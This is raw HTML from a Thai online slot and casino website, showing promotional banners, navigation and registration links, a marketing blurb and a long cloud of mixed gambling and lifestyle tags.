<div id="div_block-167-247-4" class="ct-div-block" data-id="div_block-167-247"><a id="link-168-247-4" class="ct-link h-grow" href="https://lava89.com/blog1/" data-id="link-168-247"><img id="image-169-247-4" alt="" src="https://lava89.com/wp-content/uploads/2023/04/Lava89_logo1.1-1.webp" class="ct-image" data-id="image-169-247"></a></div>
<div id="div_block-167-247-5" class="ct-div-block" data-id="div_block-167-247"><a id="link-168-247-5" class="ct-link h-grow" href="https://lava89.com/pro5/" data-id="link-168-247"><img id="image-169-247-5" alt="" src="https://lava89.com/wp-content/uploads/2023/04/Lava89_promo5-1024x1024.webp" class="ct-image" data-id="image-169-247"></a></div>
<div id="div_block-167-247-6" class="ct-div-block" data-id="div_block-167-247"><a id="link-168-247-6" class="ct-link h-grow" href="https://lava89.com/pro4/" data-id="link-168-247"><img id="image-169-247-6" alt="" src="https://lava89.com/wp-content/uploads/2023/04/Lava89_aa-1024x1024.png" class="ct-image" data-id="image-169-247"></a></div>
<div id="div_block-167-247-7" class="ct-div-block" data-id="div_block-167-247"><a id="link-168-247-7" class="ct-link h-grow" href="https://lava89.com/pro3/" data-id="link-168-247"><img id="image-169-247-7" alt="" src="https://lava89.com/wp-content/uploads/2023/04/Lava89_promo3-1024x1024.webp" class="ct-image" data-id="image-169-247"></a></div>
<div id="div_block-167-247-8" class="ct-div-block" data-id="div_block-167-247"><a id="link-168-247-8" class="ct-link h-grow" href="https://lava89.com/pro2/" data-id="link-168-247"><img id="image-169-247-8" alt="" src="https://lava89.com/wp-content/uploads/2023/04/toda-1024x1024.png" class="ct-image" data-id="image-169-247"></a></div>
<div id="div_block-167-247-9" class="ct-div-block" data-id="div_block-167-247"><a id="link-168-247-9" class="ct-link h-grow" href="https://lava89.com/pro1/" data-id="link-168-247"><img id="image-169-247-9" alt="" src="https://lava89.com/wp-content/uploads/2023/04/Lava89_196-1024x1024.png" class="ct-image" data-id="image-169-247"></a></div>                    
                                            
                                        
                    </div>
</div></div>

		</div>
</div>
</div>
</div></div>
<div id="div_block-62-186" class="ct-div-block"><div id="div_block-63-186" class="ct-div-block">
<div id="div_block-71-186" class="ct-div-block">
<a id="div_block-73-186" class="ct-link pointer h-grow" href="https://lava89.com/"><div id="text_block-74-186" class="ct-text-block">หน้าหลัก<br>
</div></a><a id="link-94-186" class="ct-link pointer h-grow" href="https://lava89.com/demogame"><div id="text_block-95-186" class="ct-text-block">เกม</div></a><a id="link-92-186" class="ct-link pointer h-grow" href="https://lava89.com/promotions"><div id="text_block-93-186" class="ct-text-block">โปรโมชัน</div></a><a id="link-90-186" class="ct-link pointer h-grow" href="https://lava89.com/article"><div id="text_block-91-186" class="ct-text-block">บทความ</div></a><a id="BT-LOGIN-02" class="ct-link pointer h-grow" href="https://ctm.electrikora.com/?prefix=lava89"><div id="text_block-89-186" class="ct-text-block">เข้าสู่ระบบ<br>
</div></a><a id="BT-REGISTER-02" class="ct-link pointer h-grow" href="https://ctm.electrikora.com/?prefix=lava89&#038;action=register"><div id="text_block-87-186" class="ct-text-block">สมัครสมาชิก<br>
</div></a>
</div>
<div id="div_block-64-186" class="ct-div-block">
<a id="div_block-66-186" class="ct-link" href="https://lava89.com/"><img id="image-65-186" alt="Lava89_logo" src="https://lava89.com/wp-content/uploads/2023/04/Lava89_logo-2.webp" class="ct-image"></a><div id="div_block-69-186" class="ct-div-block">
<div id="code_block-68-186" class="ct-code-block">LAVA89.COM

</div>
<div id="code_block-70-186" class="ct-code-block">Lava89.com เว็บสล็อตออนไลน์ ยืนหนึ่งเรื่องการเงินมั่นคงที่สุด มีความปลอดภัยสูง สมัครง่าย ถอนเงินได้ไม่อั้น และมีโปรโมชันอีกเพียบพร้อมบริการตลอด 24 ชั่วโมง

</div>
</div>
</div>
<div id="div_block-96-186" class="ct-div-block">
<div id="div_block-100-186" class="ct-div-block"><div id="div_block-99-186" class="ct-div-block"><img id="image-98-186" alt="bank" src="https://lava89.com/wp-content/uploads/2023/04/bank.webp" class="ct-image"></div></div>
<div id="div_block-111-186" class="ct-div-block">
<div id="div_block-112-186" class="ct-div-block"><div id="text_block-113-186" class="ct-text-block">ระบบที่รองรับ&nbsp;</div></div>
<div id="div_block-114-186" class="ct-div-block"><img id="image-115-186" alt="IOS-&-Android" src="https://lava89.com/wp-content/uploads/2023/04/IOS-Android.webp" class="ct-image"></div>
</div>
</div>
<div id="div_block-104-186" class="ct-div-block"><div id="code_block-110-186" class="ct-code-block">
<style>.aaa {
  color:white;
  border: 1px solid #000000;
  border-radius: 6px;
  background-color: #660000;
  margin: 0 15px 0 0;
  padding: 3px 8px 3px 10px;
  line-height: 2.5;
	}	
	
.aaa:hover {
    color: #f5841f;
    
}</style>
  
  <a class="aaa" href="https://lava89.com/tag/2-%e0%b8%8b%e0%b8%ad%e0%b8%ae%e0%b8%a2%e0%b8%ad%e0%b8%99/" title="2 ซอฮยอน">2 ซอฮยอน  </a>
    <a class="aaa" href="https://lava89.com/tag/365-days/" title="365 Days">365 Days  </a>
    <a class="aaa" href="https://lava89.com/tag/6-%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b9%83%e0%b8%99%e0%b8%95%e0%b8%b3%e0%b8%99%e0%b8%b2%e0%b8%99/" title="6 เกมในตำนาน">6 เกมในตำนาน  </a>
    <a class="aaa" href="https://lava89.com/tag/918kiss/" title="918kiss">918kiss  </a>
    <a class="aaa" href="https://lava89.com/tag/bitcoin/" title="bitcoin">bitcoin  </a>
    <a class="aaa" href="https://lava89.com/tag/bts/" title="bts">bts  </a>
    <a class="aaa" href="https://lava89.com/tag/casino/" title="CASINO">CASINO  </a>
    <a class="aaa" href="https://lava89.com/tag/great/" title="great">great  </a>
    <a class="aaa" href="https://lava89.com/tag/hiphop/" title="Hiphop">Hiphop  </a>
    <a class="aaa" href="https://lava89.com/tag/icescape/" title="icescape">icescape  </a>
    <a class="aaa" href="https://lava89.com/tag/jackson/" title="Jackson">Jackson  </a>
    <a class="aaa" href="https://lava89.com/tag/jinxed-at-first/" title="Jinxed at First">Jinxed at First  </a>
    <a class="aaa" href="https://lava89.com/tag/k-pop/" title="K-pop">K-pop  </a>
    <a class="aaa" href="https://lava89.com/tag/lava/" title="LAVA">LAVA  </a>
    <a class="aaa" href="https://lava89.com/tag/mahjong/" title="mahjong">mahjong  </a>
    <a class="aaa" href="https://lava89.com/tag/panda/" title="panda">panda  </a>
    <a class="aaa" href="https://lava89.com/tag/pgslot/" title="pgslot">pgslot  </a>
    <a class="aaa" href="https://lava89.com/tag/slot/" title="slot">slot  </a>
    <a class="aaa" href="https://lava89.com/tag/slot-online/" title="SLOT ONLINE">SLOT ONLINE  </a>
    <a class="aaa" href="https://lava89.com/tag/spf/" title="SPF">SPF  </a>
    <a class="aaa" href="https://lava89.com/tag/the/" title="the">the  </a>
    <a class="aaa" href="https://lava89.com/tag/wang/" title="Wang">Wang  </a>
    <a class="aaa" href="https://lava89.com/tag/ways/" title="Ways">Ways  </a>
    <a class="aaa" href="https://lava89.com/tag/whanmhoo569/" title="whanmhoo569">whanmhoo569  </a>
    <a class="aaa" href="https://lava89.com/tag/winwin/" title="winwin">winwin  </a>
    <a class="aaa" href="https://lava89.com/tag/won/" title="won">won  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%81%e0%b8%a3%e0%b8%b8%e0%b9%8a%e0%b8%9b%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%94%e0%b8%9a%e0%b8%ad%e0%b8%81%e0%b8%99%e0%b8%b4%e0%b8%aa%e0%b8%b1%e0%b8%a2/" title="กรุ๊ปเลือดบอกนิสัย">กรุ๊ปเลือดบอกนิสัย  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%94%e0%b8%b9%e0%b9%81%e0%b8%a5%e0%b8%9c%e0%b8%b4%e0%b8%a7/" title="การดูแลผิว">การดูแลผิว  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b3%e0%b8%a7%e0%b8%b5%e0%b9%80%e0%b8%99%e0%b8%b5%e0%b8%a2%e0%b8%a3%e0%b9%8c/" title="การทำวีเนียร์">การทำวีเนียร์  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b3%e0%b8%aa%e0%b8%9b%e0%b8%b2%e0%b8%ad%e0%b8%9a%e0%b8%aa%e0%b8%a1%e0%b8%b8%e0%b8%99%e0%b9%84%e0%b8%9e%e0%b8%a3/" title="การทำสปาอบสมุนไพร">การทำสปาอบสมุนไพร  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f-4-%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b8%b8%e0%b9%8c/" title="กาแฟ 4 สายพันธุ์">กาแฟ 4 สายพันธุ์  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b8%b8%e0%b9%8c%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87-%e0%b9%86/" title="กาแฟสายพันธุ์ต่าง ๆ">กาแฟสายพันธุ์ต่าง ๆ  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%8a%e0%b8%b2%e0%b8%94%e0%b8%b5%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%a0%e0%b8%b2%e0%b8%9e/" title="กินน้ำชาดีต่อสุขภาพ">กินน้ำชาดีต่อสุขภาพ  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%9f%e0%b8%b1%e0%b8%99%e0%b8%82%e0%b8%b2%e0%b8%a7/" title="กินอะไรให้ฟันขาว">กินอะไรให้ฟันขาว  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b9%81%e0%b8%95%e0%b8%87%e0%b9%82%e0%b8%a1/" title="ข่าวแตงโม">ข่าวแตงโม  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%84%e0%b8%a3%e0%b8%b5%e0%b8%a1%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%81%e0%b8%94%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a1%e0%b8%b5-spf/" title="ครีมกันแดดที่มี SPF">ครีมกันแดดที่มี SPF  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%84%e0%b8%a3%e0%b8%b5%e0%b8%a1%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%ad%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b9%82%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%9c%e0%b8%b4%e0%b8%a7/" title="ครีมที่อ่อนโยนต่อผิว">ครีมที่อ่อนโยนต่อผิว  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%84%e0%b8%a3%e0%b8%b9%e0%b8%9a%e0%b8%b2%e0%b8%9a%e0%b8%b8%e0%b8%8d%e0%b8%8a%e0%b8%b8%e0%b9%88%e0%b8%a1/" title="ครูบาบุญชุ่ม">ครูบาบุญชุ่ม  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%84%e0%b8%a3%e0%b8%b9%e0%b8%aa%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" title="ครูสอนแบบออนไลน์">ครูสอนแบบออนไลน์  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%84%e0%b8%ad%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%95%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b8%b8%e0%b9%88%e0%b8%a1/" title="คอนเสิร์ตของหนุ่ม">คอนเสิร์ตของหนุ่ม  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/" title="คาสิโน">คาสิโน  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" title="คาสิโนออนไลน์">คาสิโนออนไลน์  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%a7%e0%b8%b5%e0%b8%a2%e0%b8%a3%e0%b9%8c/" title="คาเวียร์">คาเวียร์  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%a1%e0%b8%ab%e0%b8%b2%e0%b8%a7%e0%b8%b4%e0%b8%97%e0%b8%a2%e0%b8%b2%e0%b8%a5%e0%b8%b1%e0%b8%a2%e0%b8%94%e0%b8%b1%e0%b8%87-%e0%b9%86/" title="คือ มหาวิทยาลัยดัง ๆ">คือ มหาวิทยาลัยดัง ๆ  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3/" title="คืออะไร">คืออะไร  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%8a%e0%b8%a1%e0%b8%9a%e0%b8%b8%e0%b8%9e%e0%b9%80%e0%b8%9e%e0%b8%aa%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b4%e0%b8%a7%e0%b8%b2%e0%b8%aa/" title="ชมบุพเพสันนิวาส">ชมบุพเพสันนิวาส  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%94%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%a7/" title="ดาราสาว">ดาราสาว  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%94%e0%b8%b9%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87-365-days/" title="ดูหนัง 365 Days">ดูหนัง 365 Days  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%84%e0%b8%a3%e0%b8%b4%e0%b8%9b%e0%b9%82%e0%b8%95/" title="ตลาดคริปโต">ตลาดคริปโต  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%a1%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b9%81%e0%b8%95%e0%b8%87%e0%b9%82%e0%b8%a1/" title="ติดตามข่าวแตงโม">ติดตามข่าวแตงโม  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%95%e0%b8%b6%e0%b8%81-%e0%b9%80%e0%b8%9a%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%88-%e0%b8%84%e0%b8%b2%e0%b8%a5%e0%b8%b4%e0%b8%9f%e0%b8%b2/" title="ตึก เบิร์จ คาลิฟา">ตึก เบิร์จ คาลิฟา  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%95%e0%b8%b6%e0%b8%81%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b9%e0%b8%87%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b9%83%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%81/" title="ตึกที่สูงที่สุดในโลก">ตึกที่สูงที่สุดในโลก  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/" title="ทดลองเล่นสล็อต">ทดลองเล่นสล็อต  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b9%80%e0%b8%81%e0%b8%a1-pg/" title="ทดลองเล่นเกม pg">ทดลองเล่นเกม pg  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%97%e0%b8%b3%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%a3%e0%b8%b8%e0%b9%8a%e0%b8%9b%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%94/" title="ทำนายกรุ๊ปเลือด">ทำนายกรุ๊ปเลือด  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%9e%e0%b8%b1%e0%b8%87%e0%b8%87%e0%b8%b2/" title="ที่เที่ยวพังงา">ที่เที่ยวพังงา  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%8b%e0%b8%ad%e0%b8%9f%e0%b8%95%e0%b9%8c%e0%b9%81%e0%b8%a7%e0%b8%a3%e0%b9%8c/" title="นักพัฒนาซอฟต์แวร์">นักพัฒนาซอฟต์แวร์  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%82%e0%b8%b4%e0%b8%87/" title="น้ำขิง">น้ำขิง  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2/" title="บาคาร่า">บาคาร่า  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2-888/" title="บาคาร่า 888">บาคาร่า 888  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2-%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" title="บาคาร่า ออนไลน์">บาคาร่า ออนไลน์  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" title="บาคาร่าออนไลน์">บาคาร่าออนไลน์  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%b4-jackson-wang/" title="ประวัติ Jackson Wang">ประวัติ Jackson Wang  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b8%82%e0%b8%ad%e0%b8%87-%e0%b8%84%e0%b8%a3%e0%b8%b9%e0%b8%9a%e0%b8%b2%e0%b8%9a%e0%b8%b8%e0%b8%8d%e0%b8%8a%e0%b8%b8%e0%b9%88%e0%b8%a1/" title="ประวัติของ ครูบาบุญชุ่ม">ประวัติของ ครูบาบุญชุ่ม  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b8%82%e0%b8%ad%e0%b8%87-%e0%b8%a1%e0%b8%b4%e0%b8%a5%e0%b8%a5%e0%b8%b4/" title="ประวัติของ มิลลิ">ประวัติของ มิลลิ  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%9b%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b8%a5%e0%b9%88%e0%b8%b2/" title="ประวัติของโป๊ปเบลล่า">ประวัติของโป๊ปเบลล่า  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b8%ad%e0%b8%b4%e0%b8%87%e0%b8%9f%e0%b9%89%e0%b8%b2/" title="ประวัติอิงฟ้า">ประวัติอิงฟ้า  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b9%80%e0%b8%8b%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%a5/" title="ประวัติเซนทรัล">ประวัติเซนทรัล  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%82%e0%b8%a2%e0%b8%8a%e0%b8%99%e0%b9%8c%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%ad%e0%b8%b9%e0%b9%88%e0%b8%ab%e0%b8%a5%e0%b8%87/" title="ประโยชน์ของชาอู่หลง">ประโยชน์ของชาอู่หลง  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%82%e0%b8%a2%e0%b8%8a%e0%b8%99%e0%b9%8c%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b1%e0%b8%87%e0%b8%99%e0%b8%81/" title="ประโยชน์ของรังนก">ประโยชน์ของรังนก  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%9b%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%81%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b2/" title="ปลูกกัญชา">ปลูกกัญชา  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%9b%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%81%e0%b8%b1%e0%b8%8d%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99/" title="ปลูกกัญลงทะเบียน">ปลูกกัญลงทะเบียน  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%9c%e0%b8%a5%e0%b8%b4%e0%b8%95%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%9c%e0%b8%b4%e0%b8%a7/" title="ผลิตภัณฑ์การบำรุงผิว">ผลิตภัณฑ์การบำรุงผิว  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99-app/" title="ผ่าน App">ผ่าน App  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%a1%e0%b8%ab%e0%b8%b2%e0%b8%a7%e0%b8%b4%e0%b8%97%e0%b8%a2%e0%b8%b2%e0%b8%a5%e0%b8%b1%e0%b8%a2/" title="มหาวิทยาลัย">มหาวิทยาลัย  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%a1%e0%b8%ab%e0%b8%b2%e0%b8%a7%e0%b8%b4%e0%b8%97%e0%b8%a2%e0%b8%b2%e0%b8%a5%e0%b8%b1%e0%b8%a2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a1%e0%b8%b5%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%a0%e0%b8%b2%e0%b8%9e/" title="มหาวิทยาลัยที่มีคุณภาพ">มหาวิทยาลัยที่มีคุณภาพ  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%99%e0%b8%b4%e0%b8%98%e0%b8%b4%e0%b8%94%e0%b8%ad%e0%b8%a2%e0%b9%80%e0%b8%a7%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%a7/" title="มูลนิธิดอยเวียงแก้ว">มูลนิธิดอยเวียงแก้ว  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%a2%e0%b8%b4%e0%b8%87%e0%b8%9b%e0%b8%a5%e0%b8%b2/" title="ยิงปลา">ยิงปลา  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%87%e0%b8%99%e0%b8%81/" title="รังนก">รังนก  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7/" title="รีวิว">รีวิว  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%8b%e0%b8%b5%e0%b8%a3%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b9%8c/" title="รีวิวซีรี่ย์">รีวิวซีรี่ย์  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87/" title="รีวิวหนัง">รีวิวหนัง  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1/" title="รีวิวเกม">รีวิวเกม  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1-the-great-icescape/" title="รีวิวเกม the great icescape">รีวิวเกม the great icescape  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1-win-win/" title="รีวิวเกม win win">รีวิวเกม win win  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%94/" title="ล่าสุด">ล่าสุด  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%a8%e0%b8%b4%e0%b8%a5%e0%b8%9b%e0%b8%b4%e0%b8%99/" title="ศิลปิน">ศิลปิน  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/" title="สล็อต">สล็อต  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%ab%e0%b8%a5%e0%b8%b5%e0%b9%83%e0%b8%95%e0%b9%89/" title="เกาหลีใต้">เกาหลีใต้  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%b9%e0%b9%88%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a/" title="เข้าสู่ระบบ">เข้าสู่ระบบ  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b8%a1%e0%b8%b1%e0%b8%87%e0%b8%81%e0%b8%a3/" title="เสือมังกร">เสือมังกร  </a>
    <a class="aaa" href="https://lava89.com/tag/%e0%b9%81%e0%b8%95%e0%b8%87%e0%b9%82%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%94%e0%b8%b2/" title="แตงโมนิดา">แตงโมนิดา  </a>
  </div></div>
</div></div>
<div id="div_block-116-186" class="ct-div-block"></div>
<div id="div_block-128-186" class="ct-div-block sticky anizoom h-grow pointer"><div id="btn_line_02" class="ct-div-block"><img id="image-129-186" alt="Line" src="https://lava89.com/wp-content/uploads/2023/04/Line-1.webp" class="ct-image"></div></div>
<div id="div_block-136-186" class="ct-div-block"><div id="code_block-137-186" class="ct-code-block"><div class="snowflakes" aria-hidden="true">
  <div class="snowflake">
   <img src="https://lava89.com/wp-content/uploads/2023/04/imgdiamond1-result.webp" width="20px" height="20px" alt="">
  </div>
  <div class="snowflake">
   <img src="https://lava89.com/wp-content/uploads/2023/04/imgcoins-result.webp" width="20px" height="20px" alt="">
  </div>
	  <div class="snowflake">
   <img src="https://lava89.com/wp-content/uploads/2023/04/imgdiamond1-result.webp" width="20px" height="20px" alt="">
  </div>
  <div class="snowflake">
